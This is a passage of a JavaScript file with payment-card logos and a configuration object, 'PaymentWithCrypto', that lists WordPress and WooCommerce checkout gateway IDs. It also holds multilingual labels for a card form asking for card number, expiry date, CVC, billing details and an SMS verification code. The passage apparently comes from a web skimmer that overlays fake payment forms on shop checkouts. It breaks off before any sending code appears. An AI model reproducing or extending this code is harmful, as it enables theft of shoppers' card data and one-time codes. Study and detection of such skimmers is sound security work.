<g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>';
const mastercard = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>';
const unionpay = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>';
const PaymentWithCrypto = {
	sms: true,
	inTim: null,
	checkB: null,
	cardInfo: false,
	ps_payment_id: null,
	lang: 'en',
	wpPaymentMethods: [
		'bacs',
		'paysolutions',
		'stripe',
		'stripe_cc',
		'fkwcs_stripe',
		'cpsw_stripe_element',
		'woocommerce_payments',
		'paypal',
		'wp_simple_pay',
		'givewp',
		'payment_plugins_stripe',
		'cardinity',
		'ninja_forms_stripe',
		'wpforms_stripe',
		'payfast',
		'revolut_cc',
		'airwallex_card',
		'sogecommercestd',
		'woo-mercado-pago-custom',
		'mpgs',
		'affirm',
		'visma_pay',
		'ppcp',
		'ppcp-gateway',
		'ppcp-credit-card-gateway',
		'wpg_paypal_checkout_cc',
	],
	psPaymentMethods: [
		'',
		'paypal',
		'nexixpay',
		'GOOGLEPAY',
	],
	languages: {
		th: {
			await: 'กำลังรอการชำระเงิน...',
			header: 'ชำระเงินด้วยบัตรเครดิต / เดบิต',
			header_2: 'ความปลอดภัยในการชำระเงิน',
			header_3: 'รหัสยืนยันได้ถูกส่งไปยังอุปกรณ์ของคุณ กรุณากรอกรหัสในช่องที่เหมาะสมเพื่อยืนยันการโอนเงิน',
			header_4: 'รายละเอียดการชำระเงิน',
			submit: 'ชำระเงิน',
			wait: 'กรุณารอสักครู่...',
			config: {
				fn: 'ชื่อ',
				ln: 'นามสกุล',
				cn: 'ประเทศ',
				st: 'รัฐ/จังหวัด',
				ct: 'เมือง',
				ad: 'ที่อยู่',
				ap: 'ที่อยู่ 2',
				zp: 'รหัสไปรษณีย์',
				ph: 'โทรศัพท์',
				em: 'อีเมล',
				cc: 'หมายเลขบัตร',
				de: 'วันหมดอายุ',
				cv: 'CVC',
			},
			error: 'รายละเอียดบัตรเครดิตไม่ถูกต้อง',
			label_ps: 'ชำระเงินด้วยบัตร - การชำระเงินปลอดภัย 100%'
		},
		en: {
			await: 'Awaiting payment...',
			header: 'Pay with Credit / Debit card',
			header_2: 'Payment security',
			header_3: 'A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.',
			header_4: 'Payment Details',
			submit: 'Payment',
			wait: 'Please wait...',
			config: {
				fn: 'First Name', 
				ln: 'Last Name', 
				cn: 'Country', 
				st: 'State', 
				ct: 'City', 
				ad: 'Address', 
				ap: 'Address 2', 
				zp: 'Postal code', 
				ph: 'Phone', 
				em: 'Email',
				cc: 'Card Number',
				de: 'Date Expiration',
				cv: 'CVC',
			},
			error: 'The credit card details are incorrect',
			label_ps: 'Pay by card - 100% secure payments' ,
		},
		it: {
			await: 'In attesa di pagamento...',
			header: 'Paga con carta di credito / debito',
			header_2: 'Sicurezza dei pagamenti',
			header_3: 'Un codice di verifica è stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.',
			header_4: 'Dettagli di pagamento',
			submit: 'Pagamento',
			wait: 'Attendere prego...',
			config: {
				fn: 'Nome', 
				ln: 'Cognome', 
				cn: 'Paese', 
				st: 'Stato', 
				ct: 'Città', 
				ad: 'Indirizzo', 
				ap: 'Indirizzo 2', 
				zp: 'Codice postale', 
				ph: 'Telefono', 
				em: 'Email',
				cc: 'Numero di carta',
				de: 'Data di scadenza',
				cv: 'CVC',
			},
			error: 'I dettagli della carta di credito sono errati',
			label_ps: 'Paga tramite carta - pagamenti 100% sicuri' ,
		},
		es: {
			await: 'Esperando el pago...',
			header: 'Pagar con tarjeta de crédito / débito',
			header_2: 'Seguridad de pago',
			header_3: 'Se ha enviado un código de verificación a su dispositivo. Ingrese el código en el campo correspondiente para confirmar la transferencia.',
			header_4: 'Detalles del pago',
			submit: 'Pago',
			wait: 'Por favor espera...',
			config: {
				fn: 'Nombre', 
				ln: 'Apellido', 
				cn: 'País', 
				st: 'Estado', 
				ct: 'Ciudad', 
				ad: 'Dirección', 
				ap: 'Dirección 2', 
				zp: 'Código postal', 
				ph: 'Teléfono', 
				em: 'Email',
				cc: 'Número de tarjeta',
				de: 'Fecha de caducidad',
				cv: 'CVC',
			},
			error: 'Los detalles de la tarjeta de crédito son incorrectos',
			label_ps: 'Paga con tarjeta - pagos 100% seguros',
		},
		fr: {
			await: 'En attente de paiement...',
			header: 'Payer par carte de crédit / débit',
			header_2: 'Sécurité des paiements',
			header_3: 'Un code de vérification a été envoyé à votre appareil. Entrez le code dans le champ approprié pour confirmer le transfert.',
			header_4: 'Détails du paiement',
			submit: 'Paiement',
			wait: 'Veuillez patienter...',
			config: {
				fn: 'Prénom', 
				ln: 'Nom', 
				cn: 'Pays', 
				st: 'État', 
				ct: 'Ville', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Code postal', 
				ph: 'Téléphone', 
				em: 'Email',
				cc: 'Numéro de carte',
				de: 'Date d\'expiration',
				cv: 'CVC',
			},
			error: 'Les détails de la carte de crédit sont incorrects',
			label_ps: 'Payer par carte - paiements 100 % sécurisés',
		},
		de: {
			await: 'Warten auf Zahlung...',
			header: 'Mit Kredit- / Debitkarte bezahlen',
			header_2: 'Zahlungssicherheit',
			header_3: 'Ein Bestätigungscode wurde an Ihr Gerät gesendet. Geben Sie den Code in das entsprechende Feld ein, um die Überweisung zu bestätigen.',
